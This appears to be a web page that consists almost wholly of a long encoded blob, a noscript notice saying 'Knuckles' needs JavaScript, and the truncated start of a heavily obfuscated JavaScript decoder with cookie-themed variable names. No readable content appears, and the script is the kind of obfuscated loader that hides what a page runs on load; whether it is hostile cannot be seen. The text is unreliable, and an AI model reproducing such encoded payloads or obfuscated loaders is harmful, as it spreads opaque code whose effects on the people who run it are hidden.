iCtjnIGm50urzVovqANPIDjHQXkfRfP5QxOIPg5z798qmPrvR/Fef0m4d1FjjQhoSwzdj9VROqUJ7LnMShkHGnMkIt8Jui61PaTvwPkbW/4R4//ya0U6e0PYY20VamzigPwOA5D05KnQnSrkfeJLsOQ6CR551NrHXN58QhLsxJAha6rW12BvcZxIg6aoGeX0Ag2LC4SXPCvEKy/o6+F2wqJwTvwSwzgIpq5Mv+IpCdDpfIwZSFLCycACWUBWvTLbl3QF9H659F0qfijdHHvBCrYco01xlXVER+CO7SIbKqc0ieepg5O6RV/Yd37u+9thiKg1YZk6feXWZHuRn9DE4fqmlm1P8cNpLhoX9MEcyfe/KrgUqTsrz1gYwaIwwXdZlTR0SgDq50/ddipMxqUmyDfHF0dcos6FZSlxTQSbRw/qalRspmI2FI0xo9pvPZ/Awva92xPai5u/bU+hMp102PHsazgX/IQbmKd7Eg4p1lAIpz3Wg6pxa33I6R1p1ROaPKBqMm8ip/sVuvFXsd5BUeWJpzQSbApKAz/H6S+PsqJXTP+umS7sFzlc7LL9Q2V9hUSJL31AAmDusu7k4e1GTrLwNHQNQZuzOeYmeEcFTI8Urod3uRci//NeC9olbeuvgQZM/3CE3QW4qFnxUimE4FhJRZpmAvJxKzghK+wYfNVg6y3EsKZSDd3jYm+jCPp/dy/MGOj7ImJYG5Ia20fyLUnvdDRCex8i3K0GjneOQhZYT4JINt/[base64]/9Nu3Rnfb1CW/kQF9XzbeX/J3peG4e5j4PvYAPWoQTIX7FvPYs+sZmmIPtomp1IE8vFxKMcjARry647NuALOZmgrG+3AlJRq3obGdDLk0/YErHHIN6ryw3a3ORi76ZjC3EbAJyJUm5T7gJ1GYcDjAVmckAbXyUfSVefxmgpRs87G2fvs2yEjMf7GmkB2l4BygDL5EyK0FIfLBcuEgvfp/p2sb9TBDudOEyBTOf3nblsNupltwuuqT+FUWCOqgrL3jYWScG0TY9gW8D+QhoW3E1GAKGdxa27pi9L/15YnvG2zD6ea37qJY/vRNCMbszJghmtNkVT4wDk2kW+gBu4uN2VwxsAUz7PGViOPR74AUZQQUoJbZTPpxW16dUbJKz7+QYFmluM4nmDjTMWoiPXZiCwfRquQTlE2eg4D8w5rvSJAiMPABgvGh3xlZVSo3rSeSZfwXRcl2taWbH7Vo/[base64]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[base64]//HEqAw1jRKk+xT2hyyY7LW1Nbs5njYi8WWbWbMAqUWPPdtUQd5C0zJBaKlneFzIhSLS+Hf/Ql4mP9pqneMEC0ixgYsrdg5vP8NU/lN5pMv5ZToXTh9ZEHXJ2jwlMBQJqCir8fLjE5LX3yCAXLbigQ9aQXp79qhqzyQQVu+y7ZI4FW7YPB544qKku3vtHivYIegqS2z62a1qV+T5O7/FHHq/UHH0vP0fsB0fokiaIxT6FO3M8aDCTvZiTL38O7tsPAJu4v/M2s/KD2Piw1ItzsvcFXXNXUVoNv95dzDsjafJdJyDBGQ6iwgGZwV92FnuDjEGx7BkmsUBFuPFH5MIRErdo5kT0XCC654A4rOXpZyrUlRwo40nER/HoiDDzE8bX7Zur7Q5h5xG9P7l9xuqVPBgkCRjJJdn1dytG4fh5KtZ+0iV5tj1zyShUCQz9fz+fpH2lktyQw4dSVI0HFVjbnu5eQUT9ZMszJvfuqoAEbYdowjT2J6/[base64]/b0v+2Z4C/C6jZKF7i60iHo3I1PYfU6+0torDOEjoal0oOqEijC9yUzNfwisvjESCTNQvcu7dw2lcwbTwbgylJWYFUzP/Tz+DACPH5YUr6J9uke20zm6NMZyI/0FnhnCOtsQFey7ZDgtlpxho1PyG69qHbOac7Og/plYWDNl+gFZ1BIcypPm1UUfn/Adjfq9VNpuVbYrQ8lII9u85JiMgfx2ic8WwLY6o0pNDKGjmPci2Ollt1H6fcRpN2s1IQ4swT+FXfuCLlaQzcbt/DHFwmMvqwFH4X7tcbUs8XBpHmw2YSm0CYlRvQS7D5Yn6gckjkdBwZfmDfXAtDvIqKGBpc1i8m1nSa+cU67ONsF7AxPOOS2EwiGA1hsXPlVou5Jl7UxWuBlB5ehtZ/0olbWQVV/65dA1vcW1aFKlqQ9CgkrNbRZ94h6DqS7Uxi7VrKheVIo9niudkLmtM5cB9b42pNlPmHEnvxqtbOfxqjNx/[base64]/vMXJKVN+YE8lTlS8QBxNqJR2WaQPU92YwmgKkKouTRdRYWaIZtnXinctmXRWQlkfcx0RftqZ0xyEk7rqxzSsc+tt43rgETh3/PgAafHCWnUUFzktiXWM/0kCk1d+u21/[base64]/i/BX12/l8VqJ9MzW1nVG8mMkThEtDazLR3jEu4IMS5xjHYGvqZDW5UyOkb49xi3o0bJ2eO5LuFuI3nB/hwxBM20YIZljYf7O0OoBChdnwbu525CLfOu5RE7iv80SQMWdTqv7ZSHt+cCz+G/tL3jjTnNqHD4rypYssY+lLrGBCWj8nHbGqE4bRI38FSQIcoPKUpIwIcPy5BHwK98MR68yYXhj5ghaxS0uC+rxxGq7/TY8AP3YbTfcn0srIQr6YbhVlfNltjqZ1WWcVFKDNttHWq4iVZvyQb7U4AsWxVIZx0+w/7AJurTfmrxkKs2O1YAffHLUmEbSKRYbwPen+D4FLlE8ZCPG/MhgxTXJDJsIxdeMXhDZ6Z//HLbeYGsA35OIa0OCd7x7+kRnSpdFt9lbHD9J4Pf3mqxzzHHz7KPwyuuXeWBcmNKfGvEmSWh9B3V06Aptvm1EoEeXc4TzXGt3gtJNfXhMtZ+Tp3TMvv52TnqjApXM5XLyxa8DgRFwBTauML0z03N8/Itz0RZCrqi0dZ8LgUW1GAq5lKq5WERhapXB82/nANU+PYHcksryqIDlHo3IHpox2Nbw7/kZuNL0ajV0+vW45zuptzbi9Y4tZ6PCcJIax2ubSYxue0+x+i8HRT7J0Sg5XQ1+UKwATa8CJwLcOUpyJa/2ymcqYuPhmonY9F4ZzO2zv9Jq9f9EnHkTkFWfrzBcCuWJBQ6biXM5E768kUVQ8e5lTdmpBvjyg7dAppP8PB+neBj2M9akanwDBYGjXlrxNoOnmT4QrwsWKxF+8agTIxS9BLRqKcREiZyM/s+dFlDjjVFgiie34S2oqaIxvpwhNDFM/WunMQsB+pxeW10jYP/wVeyBUkoT9bAInGxkhm2QsPQeEJ3Y/YLZYxJeKCUpGB6HaY1AGgV8pPot43Iumxu6EJkLl7810pTm2Nv0gUAum/XAKNYeiL25xz5XsB45awbBma1ZOwpe0wxEoV6DvY4wNmfyvkpK2k176t275A9v4qYJ9fKCMNg5fIl6KrBBfpKZSckGnM7RLONminVObMCaPtUvERMnLzeed1VYRNJEztshUN2upEIeyFJPm8oiHVEhOknCJ9smNdMj5wB/9/fju7bKMYXOsMu9NuM0ciJCk76FTZKkm2uvmkuYPx4GwLrZUzPgBK9vIAHNO3wmCdqn9gaOd2c/aI69v5j2Pn94n21YtygB0+QNjohTl4SWN36xB5ArBVf46eyLSaeBdnzdZe6ksACZzfs4XRTfXX/2DOdP8XIkQBjwAtzEw9PubwZAjiud10jW6Eh2CF8TcD3yWRmSKwTeTNI7+r/Z9KZnGYsEb0oElQRwmOugqpVinaX2OUcGuBibqlZaSi9a+aROVCaqzwY3sd9ZlxJZogda9YQ6sZoL/8FyJu+yoPSrJSJ2Lsx1evdXqv76z0BjHYsdIPD0vsrEc1KTN4x69iReCD/QCwruO/Bl37mlqebMxcJ7pMkjLvGh9jh2+n+YVGIyptLSeympecQ6tYklscFl+kWUgIFroGZNe4V9E4530f0YX6XJRz+y0LIkBKMRxoXWdt9PE8xwrcwuF2dHWe5phMX/[base64]/Y2301UW0sFeU/PDgdn+Fe0feUOt5AISLttw24Nj7S5z/RHtlHOVlA0swJXpM1W61Ma7tSLwPpFDfiXXYGaGwuWuNz2cYeqHct9ORMLWrxYwqngpvbVHfVrl21bCThl6vr3iyYoypIogJmtk4oMyFcwVRBZqTWIdW1e53VqRriTOzpqq1hCPxJvcxcCdDuN2l802rtK5/CzoUeb27clGzfYAPnciVKC9JMCSbMnYufairpb5B614NFS7V80EFsCqk+QYH2KfPca2wglSf0gbYUMtUZiS3UDqJc3cCePuXTnZe5xT+Xnte5P1HrrlGCcggtP6Y9pBIYxExADkMLeeXCbfbNj6XhjqSWhFHoRI/Nc8nVg1B2W1VVkjJ4n7o9Sr71Xvtqs8Ro9WG1chIvg+bd6NTrcWgoCFg+7jREVtZhnWJcKs1yS4EAw/uJ/DBdFOYEFSyV3QW+OANRgzbs6zQg4s/BX7wxihv2bcQddyuq7Om4yT/[base64]/cZIOkNa/0BAjAj7GVdOIQ7LNUsbZJyq1yVhWB4tY732G/UOy4HxFteOz3w24PlWpIi70A4ruGievkW5VgdZcOIQudUSl3aiL2wZQVa/smekJwwJbTix4AyAq3N0SilvFxe1FUCVha+kTkrlRtPNZE9Nyb3Bbw1S68Qmf9IRjxUKEBxCau2SI+/qgSObbfbgMU12VM4MVZlR0EEZYIbBXBDNQDC+fb2D/iu5cFg8VQ8oyfaI7y8O5t/yV2v/4/E5+jfpkfurnBwl3r1khG+hzBi+nanXM/21OXnzYRckIoZUCxAt2vXKz+RNeWhgv6ZUmnB5Q0cdmKV92Fli6cJfDzm5GZ1edV97+84Bu1f/HV4G4jGQP78ECtz/9toRmw5OasArVCgCIptYrINx9ZcfGPwr0kP52gfp0sfVym7zcepw+dOPQhiF/HDWRt09FWBoxkXcFAfGtzpP5aTjynEvymC4Kn+98TAPSnKS7/ZIs/MugTNutbUhVt8LLYv6dn+9hlpQNxY1RQ8OlXaoulKvu6FAlnYBaJQSwnJUtH/fnN22IOyIvjhI++6+n7xhNq+9qUY+YZNXm4VFsu8PgzUqPjNXXbLwE2Fe9Mo3+4VcWAsJG1qcK18XWArsZVn0Yy99nr6J+Vt4ZQNWosvnKYgkcpOm2ZPJ1J0exbL5y5wQRXOdXGOEIz5jF8hFOxGOV+ON/j6CsnmA1/hISUY9dJ4cll9qsJNk/8PGk0O2MpbofUcj8adXYIxfwW7EkNdgG3yez6f1APGVjZ47hzWubF1RzFd79jtZIx3Hs0m50R2B3mZ8tF68hnDTpDIbXDIe83YW6zphm/aWriXBdiMWBdSi4fBbxLP216CgSmFcFjYfp3UZlBb5BZlYdc9vh2D/LoSPEKfdN4rvHyJk/C1j6IuxzSvJxWCOW8UOAgWzKDOppsZHiBf9jxrgTgh1q8yQogi64IMABTREf/al9H5P1n18P5Z8rctnTOG/ITfCVbI8FfmgRa7AaWxH/EDEZxlNEeItDs3ygyBh9yKSYJ/WbC9q9HKl6CnwQN/L61ZRBnff8EFYMF/ns9a8XU8q71r6WIQTbZOmFNETxdKE8edrlXbJ/lNC8LB4mkgq/AQEOVmTpb7cHxrlLrYog29Yu9ufWix8zYZrGnCELXJL1iMwgbcLgCi6YfCo2LCo3HTeIx008pcWl6uhmZibJe0IsXQ9UBIUCChSaXnOXQZyBwlE1ocAT08H6nfSdlhA46KGP64h+BVhoeWpq/jrpmvTZVQuvhOQUzInxEydbS8W+LHz1KNFAH9wJly5qQCB9m4ZZ6izrZ69MDVdM/XGrldoWOeNtVPy1NrzhAPuUL2RWqcLJ+XQ79Kxtk2PRSB0rJR77Ph7rbi/E1Z0/TXdT9SLuYWXrPmhFbqDVkPjoA+SLjrFwBr1azgdWQa45ZSx8h0DkIv/CnbMEK19LKg04ZsJce6eovzABDiYk0Yc/[base64]/JafmXbpJ8WRUoO9lqxKBzIFQnMS4bZkVHWxJKdnrXDhoYOT1nC1O3qGcbLo4Oe+6UdWDRnY2/2FJzSRrlDRGJ0/fhwjA3T+Xi4LCgi8TQnXjFV5xtAAPZK01vwkm/[base64]/9zMlISpWLPBr297sWaF4ORUn2IFnG/qiuqrslHq8tELaP5NxEmzkX8yLv+q2ok0+rCQ1rR3KB37I3873WtPgPIwCD0U/WdbbmWCrTGZ3W/XXSLB9c+52ob8tY3UArq7poMKv9hrjWo4ri875asKqO1OY/JHKIR+mqU2KtF9U+vAB9HU6maUDDVmdCERWQ1hJVJ8iUnfkznE0NeEh7+5HSLU/GXTqzS5FgET+hy4EEmZBML8C1Lu311L6DvoVt+CNSOfjLtwylQDg0JWXaGJmixd025INRbgqMRgG/[base64]/7DA/s+wInl5eooj2UV6/z0W8RVRTvqNDJsNx2qsOG15tP2pikHgkdLILCAOD/8Lx89La35++IoA8qCw8tn8M77BloEeNDa6Mdkm68LyDucIIi7iAyBFbCh05Zsl2Y5qP4s0B/gK+Ju74vKdFzsNrLcCILultVhAsNzaa8xDpzSRcWKkBcbwOAtpi94ygUDj+czYjvQgpA1M+MMM/FWWFEvmBya+gnvbv87RwgX5EyxWo8MFqgMwaVIwkAa6YOcX1Xxa2vcq0z8hKP71wLZfVU27aH/xoDbUs4r9dkppyn2V/BEIquZNWKLmPv/lgqQPnqwc4R9P0TQ7jkTQkznf7+zkhLTDgg9h+8BhIoM8odBelsNrfpJTOhZ1EwVEIOnBmhkHeQbi+2X81Cc8M6UJHEyaPnO0hYrFXKY5qwk7jaetu93lz/ZE35qBFzmXOMRj1/VJLXko+7SCfHyu3jd7bifnXBMmzq2RJ1nQ/UH0cZN+eMSOI+UMfqa2qnypE2OzTQyzrztvv+Qxhrb+sjQHq/QFXsL49LRcWBYTvGtYbzQQHRCntLJzAP1C4Skxp+S1eQehqv1kCElmaL4KakIXA3vQrcN/XdFP6DoM4TZj0we9Vt2GnsOTDYbhK5+zB4U+hfavER5vP7Vr5S/rYQFA7j20kv0axlvG5EQu/eYu21oQ9FquA2MR7cX3ejRY2fhhvV8npcKqaMDnbrKyejLN3k9iInaZXM7Kf1ch0lOCosrt55TM6Sr4N96AWGr3uXXJa16yft4C6c9xcWL91j0mQRou16xiMu8MCpxuMdckEddIGYdd1KGvbSYG1C5R2H0UAcMimgS8MC3MLAyZ6nBlVXqh+K9MxoydVak1q/TuTb7URVJBckwXXCbfwR5OOUX3ZGWECx5wprNAj7loFmwdW/G1Fx3KPCYquuriq0mzbZe9Iu3DtscDXYeNx/RJE5A/nC4TmPoRBuc5bWvu7grXQVrxQakgKBKKq+Vl66JW+ZUkLR5OOWZTzPJl7FZITT1RJcd6X+Vd+sqLiHwuWcAjDIqyyIPGgnuER+IGwgB3Ui5ESme6JL5KwupyGV/XoX37KEzl+hTqp3v/4lkMWb4ku/0I3CL0duWkTBJ9kuvASmwjms5ynhCnURlIt1GR5jEQMQ2qJmpPV/FxKNRKRzKr/vUv/6mDcoOEIo2LHxTcSI6fyv4JQgOv6FqZmcWCK59pghab98JdBU6sl+R04b9c7ViEctKS+UlRtNCAxhRa9NxBeTeBPMMwHq9PaAcGRaS+WFS+VlG75hX4Tl4UY/N8OK2/jie0Lj2YODFucMj8JGdrgvfleNgdKOhFJ0Jsf9T03nCrpc3HlAW9kRAxc1SEaPXuUfKIHGikrhOfwhaQMfwP7oUxSP2EDwpcq1gVLzh4kSWrLGuo+jsaB3pPbfmVT5IfpgCKfAygj4qWTP9fxmDnPi/Dh5I5Lpz96ebaXWvkxFVyi3eykkczAOSrKtBvQArJ8N509iq8dd1kLTK6As08L++XSnyH8QlmrqPqMkB3dISxUCfbYfrntzQDqan9RJiRsRZxml2Gt/XOCANE+zlY9CxCeCWqGUi+WxMgygBneTHvR5kZEQJocwrMYwyMAA1qgIrodWSV4SeVWLRy6aO8/1Ta0pOjohLvxKnsH/9re0MP65tsrifMuHvQDUUa8VnDpwXATRElUpCrVIGJVkjRSKEzscMChvGOTvHQTxihhxnnc2rcn0LjxfQPfbwE8Qbk8upUPxbw2xd9ar7p3+BDOClIeQP9CBmq3gFoVGvX0teOxLyISkJFYUizTfhkU+cJ6krUljUCLGvq+TTgM9Xpu6dwRMXCzreLvrKZ0/47+xemFKEI559a/[base64]/jjtMG5Bq6/mxcMqBZ1ETUUkg9efqVkRMX3+9reS1Eq+CEQv3bAArbeb1bkRQZdN9AA8VzspErxSdAY4K6XktH+aGwOyK/[base64]/[base64]/haTt9zwNtm8OQFNmIH5E/CUbxO+iCqia4nnc2GoPo2qwgx6dJn11XWRN/cCvxo+Bop5s1azyy+bmOIqf8SyMODP2/ZCd02E2nTAzMQ3wz1uUCanFSkGfmZnXZSTm34RjVlNZ90LwJBt4bET0GuOEkCy1QuPEqrU32O3njGErHNefXNoRbOReJcgITCUq9rN5rutH9bcTmDqZD4uCJqXySGxeGGGhD44/+BmvYzKQy6k2fUXddPegMVWeRNhS3XgeR1h7HcnYts+p/3TKrNzTUXLrrmEbf/I87aTG1YQG3zcuokmyZ0i3RYcyYvIGda24LVcfsHacuv6cv1HmbEVUNpEimMj69LWUcxRA5ZTIIf+uYUPSSdNVsXS3Si7LJa3IHFf1WtFk+KU5DDkLepVvM6cCunHtz4/dKcM2rNgU7f62jPgv9ZdCywWdWKWAbbDj6VSXymEtsGnN5pkI7pvTNPEd4oM/6QYxDawHMNP5qQZUJ1sK1MUfpGRGLIBplNAxb88thPeeuxxrYMn4RdBJ11HDkgaKAnPmI08WW3jsx2FZg9rD9gDvloqET4okhxtHl6G8PENS4THi4sT2T9/PU9lGEsH3Y9QNYMVahgB45JROTq7lDmIHq96bGkk6Bzi9iDFEvaRspYw6doAuQLz7zEsGRzH0mI4BXA20XYQPayNzNgT1h53W9NkMFtoUQ9+Cgh5jmo9toxFGflooLzvqwv+1tQJ2Xc6s5mA+wT/[base64]/yOoB3pTBHhcggq+n+znkv0/zVqTjy9aEqbEzw5FbOizVykcWU7Dc1q6hAG+e0wgBJPkLzjjuK4+X3KJbYVj45uU/[base64]/AP3Q5aJlC2wAW1RfUcFo2qIDItJc2YVU6sogYTp6H47GMv/flK6I9BBVjPLlEWdaBJgjIWB6wcr6ivv1ufvIFYwCzRpbtnUzkwb1tbS43NG2piDiEYktTAHDqxZzRrp/UqYq4t00ovVWKqXS0dYsBe2FIxFdaOwroNoKzpavQ13TGZJL5ztuGV1P277byGcrlYaMwkzUGEHP9v8cNIpj2H45GZgGZQC2BR+aVrEaYEzsRC6k+f8SsymfeNbDNAiuqQG9uhKcVAjouXZsO+1QMYqFK0Y+88Aoge5VqOa/IPS/6xnEoezLCJZIFcZEQhAMywho09MjmCWpSVRViqsghXSkXI3YQ7Wn/Sn4yFxuQMxFCOTds7vKx48yFNRQfjnY591h/o3LBZ8scORbV+xgJWzOGSG1vgQrA6renz3H0vJtvnLCud2RD7cfMo7ZYejn4PVxOTds9TNBcndXGk1HyBzKfYm69OJnOo2BwTNXhMzKFlyTh5kkYhSVmlINL/uPmi/Mfi+aLY0tu3bhr3ShkfDOQI4lZnqjfwSvzwiqgJUSER/ib02/lsQvSYyd2HMg5VW17hZW4q9NOLlOQv7RtQV3Liw6P0GGUZ2S+Mz3vVy8x/O7YJb3prrvLDrgLPn8GAnGiYiFiuRS4RflJjJXcCeFy4HNvsmi9y4UYYcVZRcInIC4AsnMvfKS5H/dspc5dhm8WRRKbCWTwNiXjA6H6XMBtgcUujLTsuo/riY0vDb+BZp/3Ps2aBoVZekyhd0RlXDobWVU3Z3Wx0gHMZd5Y85CEbutqfEiMb0AQK6TsHF1YfczqWbxRAyq+vu5tM5j4Wr19gir3n3Q+ng8oEspNAaDJIrfBioWvjXQHYrUstInUrsbNaDDKzvj5agT80EKEL83db01HkwaCsLlqEy8xf9H61pRaz0llPtbajIKQgFJaRE/mmhzksGVGcQaePHHCjBxBKYgQyXOdQ/lIKHfOi5NpD5o5rCuUPkgr3lbiUlFmd7qwym1/[base64]/HOqXRdO2mEs4vIao50MsKLwuSVDddR2flt9wxAJ/bNPGwi/lO8fgL+QSqNmz6RvbvY1FabR8yuWB1FSXoyM7Y43TLSQJ2+xTj3MMASP+6rJswnP9chnFagIlopNQqOZ2Q1WHg4DlZpKZutuJFr/ialPSOPO3jw4a0BAMGKmN55FXZSuKIwF6py0XnKC8Ja3/gpYPJOBe3W1AKK58hZmraH+NW3DIkmS8CNHRAWMI9MeMZV16lHLZJzbkF66rMys1P0p9GQ/NcoCJqC5zKI9AjuBFK6t8hnhzT/Id10ljnmwLQo07QtHTjg/g3irBeIujsPQn5pxl8d9fz12q8yp2iCxU2wgJELF7ygltDc0kSv9Fx8Az50xmiBXc2lLcXWC0uICKuJZe3zNB4W2ieWm1FxJUzYQRbKqavzsQRvg6koH2tAY7yAOGxWw6kYNcFnaBDK60vcVeBj1t7ySCgWD3BESz1ynVAEvojcQ/5M1+zZ4OqU7GwQJ224ojpJmhcOjqFs58i4aiCkuVUp8MQerwfNrX3WFoiTgEmBCVyre+bBn8qNjkRXAk3UdeiQeH6QvL5FhDS/88cAVSU0d9oaxluT4p6PwDEZSmGHmT5ZsMDXeB7fKg47ut77hBk4aSgnBS0kDrjh+EXjbAlxDi9LLfMzjb340zTzuiWiNsxpZTHwCawfrAAyIwfnP2abfccW2sHRm+m44ci6mil6lbhWjwpaYxh4d/SKxK7cIrddntwiN8zDmboYOun9sk/Q0Mhpi9qXe/cc3sCvVk405aV67DXirffcKzSHh2bW9uKX10yd7wCPbJsOVwRpDaCxZvlh4E9b5oyPHawqyl/lq7TmICasaSEkV4r17mnQ7jISWY4u7THyrcxb0e1mKSVDWkOOVRWkI+1GQji2/5YcnBs036FPAyThWciCVwYW3P/g6yISLt+XA/vv9UjlEZVKktW/QBt0INmZurEjNZZs9YRfPqUYrcUn0nChBI+hTecQU5WP42Sw46lVUraCuPcD44Jt0WUZvW6AtU+9MbWYzZZtToAKBY8uHvJoNZeBOls+Ee6FcjkaAUnp6pC+oTNyjV/8XYEArDyaGRosphs2y+Kss5dltJpDU9mDnlqFUNql9xd83YEu74YvhSB3NMSFJCEErz2smQ4eTanESshtxBdPGhtSxcpDfukDwvkgnH7y8IT7jUVYRXg9xoy2YnArbx4z9rF1/NUpDxTVN6WOlbawOWWHwfXTGggdExk6dNIRCvOkHm392UdsIG63djWCQtMasgz1iTKpc6pxpngxNhMcG5Sc710K92LLbY5SAD8+/C8ub1AXU9WDcAJ6rug7UoQ/gaWfCxlREycBUsfE2vuRcUFLBeUdS43Pi+/BlrukE8LmCfLYq3MwjsXnUSD3aKJNhZDFRfp7jaydii9dSvbKlrgoR/8neEW/[base64]"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(cookieCache1,cookieCheckout1){cookieCache1=cookieCache1-(0xa2c+0x1*0x1276+-0x1b65);var cookieSignup1=cookieLocator1();var cookieLoader1=cookieSignup1[cookieCache1];if(cookieForecast1['lfrQCt']===undefined){var cookieBeacon1=function(cookieConverter1){var cookieQuote1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBanner1='',cookieBuffer1='';for(var cookieTranscript1=-0x13ce+-0x2516+0x1*0x38e4,cookieSync1,cookieEstimator1,cookieUploader1=-0x989+0x1ac9+-0x1140;cookieEstimator1=cookieConverter1['charAt'](cookieUploader1++);~cookieEstimator1&&(cookieSync1=cookieTranscript1%(-0xab5*-0x3+-0x285+-0xe*0x21d)?cookieSync1*(0x1*-0x21f1+0x4ef+0x1d42)+cookieEstimator1:cookieEstimator1,cookieTranscript1++%(0x1*0xc36+-0x17a1*-0x1+0xbf1*-0x3))?cookieBanner1+=String['fromCharCode'](0x83e+0x2149+0x2888*-0x1&cookieSync1>>(-(-0xb3*0x21+0x219b*-0x1+-0x2*-0x1c58)*cookieTranscript1&0xdfc+0x2363*-0x1+